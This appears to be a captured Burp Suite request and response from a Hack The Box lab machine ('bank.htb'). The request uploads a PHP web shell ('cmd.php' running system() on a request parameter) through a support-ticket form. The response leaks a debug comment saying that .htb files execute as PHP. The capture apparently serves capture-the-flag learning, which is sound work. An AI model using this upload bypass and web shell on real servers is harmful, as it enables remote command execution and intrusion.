 Send Cancel < > Target: http://bank.htb
Request
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------12057813561377533787460311354
9 Content-Length: 630
10 Connection: close
11 Cookie: HTBBankAuth=dqb7eebjp4k9q3pri6ehp1jnp4
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12057813561377533787460311354
15 Content-Disposition: form-data; name="title"
16
17 Shell
18 -----------------------------12057813561377533787460311354
19 Content-Disposition: form-data; name="message"
20
21 Eu quero um shell
22 -----------------------------12057813561377533787460311354
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
24 Content-Type: application/x-php
25
26 <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------12057813561377533787460311354
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------12057813561377533787460311354--
Response
Raw Headers Hex Render
99 <label>
Title
</label>
100 <input required placeholder="Title" class="form-control" type="text" name="title" id="ticket_title" style="bac
101 <br>
102
103 <label>
Message
</label>
104 <textarea required placeholder="Tell us your problem" class="form-control" style="height: 170px; background-re
</textarea>
105 <br>
106 <div style="position:relative;">
107 <!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
108 <a class='btn btn-primary' href='javascript:;'>
109 Choose File...
110 <input type="file" required style='position:absolute;z-index:2;top:0;left:0;filter: alpha(opacity=0);-ms-fil
111 </a>
112 &nbsp;
113 <span class='label label-info' id="upload-file-info"></span>
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn btn-primary mt20" data-disable-with="<div class=&quot;loadin
Submit
</button>
117 </form>
118
119 </div>
120
121 </section>
122
123 </div>